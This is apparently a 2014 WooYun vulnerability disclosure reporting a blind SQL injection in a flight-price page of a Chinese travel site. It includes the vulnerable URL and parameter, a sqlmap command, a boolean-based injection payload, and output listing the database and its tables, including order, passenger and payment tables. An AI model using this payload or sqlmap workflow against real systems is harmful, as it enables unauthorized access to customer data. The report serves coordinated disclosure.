漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-062473
漏洞标题:苏州同程旅游网主站存在SQL注入漏洞
相关厂商:苏州同程旅游网络科技有限公司
漏洞作者: 路人甲
提交时间:2014-05-27 09:57
修复时间:2014-07-11 09:58
公开时间:2014-07-11 09:58
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:12
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-05-27: 细节已通知厂商并且等待厂商处理中
2014-05-27: 厂商已经确认,细节仅向厂商公开
2014-06-06: 细节向核心白帽子及相关领域专家公开
2014-06-16: 细节向普通白帽子公开
2014-06-26: 细节向实习白帽子公开
2014-07-11: 细节向公众公开
简要描述:
SQL注入
详细说明:
http://www.ly.com/flight/FlightPriceNew.aspx?ajax=GetPageData&OrgPort=CSX&DesPort=&Sort=&CurrPage=2 参数orgport存在盲注
sqlmap知道数据库类型 --dbms="microsoft sql server" --dbs
看到这个http://wooyun.org/bugs/wooyun-2010-055900 官方说是老页面,就顺手看看新页面有没有,没有想到还真有。
漏洞证明:

sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: OrgPort
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ajax=GetPageData&OrgPort=CSX' AND 7808=7808 AND 'rjNw'='rjNw&DesPort=&Sort=&CurrPage=2
---
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
current database: 'TCFly'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: OrgPort
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ajax=GetPageData&OrgPort=CSX' AND 7808=7808 AND 'rjNw'='rjNw&DesPort=&Sort=&CurrPage=2
---
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
Database: TCFly
[60 tables]
+-----------------------------------------+
| dbo.Air_CabinCode |
| dbo.Air_Craft |
| dbo.Air_News |
| dbo.Air_PortCode |
| dbo.Air_WaysCode |
| dbo.AirportServiceDesk |
| dbo.FlightAirLine |
| dbo.FlightBookerHistory |
| dbo.FlightChangeOrder |
| dbo.FlightChangeOrderDetail |
| dbo.FlightChangeOrderSelfDealLog |
| dbo.FlightCnBus |
| dbo.FlightCoupon |
| dbo.FlightDP |
| dbo.FlightDPLog |
| dbo.FlightDelay |
| dbo.FlightETicketNOMonitor |
| dbo.FlightFCAchievement |
| dbo.FlightFCWorkRecord |
| dbo.FlightFDCache |
| dbo.FlightFinanceOverdue |
| dbo.FlightFinanceRefund |
| dbo.FlightFriendlyLink |
| dbo.FlightInsuranceOrder |
| dbo.FlightLineStat |
| dbo.FlightMailRecord |
| dbo.FlightMerchant |
| dbo.FlightMerchantReturnStat |
| dbo.FlightMerchantUrl |
| dbo.FlightMonitorETicketInfo |
| dbo.FlightORAssignHistory |
| dbo.FlightOrder |
| dbo.FlightOrderControlLog |
| dbo.FlightOrderExtend |
| dbo.FlightOrderLog |
| dbo.FlightOrderRouteInfo |
| dbo.FlightPassenger |
| dbo.FlightPicture |
| dbo.FlightPlatformProduct |
| dbo.FlightPortFloor |
| dbo.FlightRejectOrder |
| dbo.FlightRejectRecord |
| dbo.FlightSKCache |
| dbo.FlightSPOrderRelation |
| dbo.FlightSelfOrder |
| dbo.FlightSpecialPrice |
| dbo.FlightSystemUser |
| dbo.FlightTime |
| dbo.Flight_Wap_Mypassenger |
| dbo.Flight_Wap_Order |
| dbo.IdGenerator |
| dbo.MSreplication_objects |
| dbo.MSreplication_subscriptions |
| dbo.MSsavedforeignkeycolumns |
| dbo.MSsavedforeignkeyextendedproperties |
| dbo.MSsavedforeignkeys |
| dbo.MSsnapshotdeliveryprogress |
| dbo.MSsubscription_agents |
| dbo.SpecialsTicketCache |
| dbo.WebPayAccount |
+-----------------------------------------+
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2014-05-27 10:37
厂商回复:
感谢提交,正在修复中
最新状态:
暂无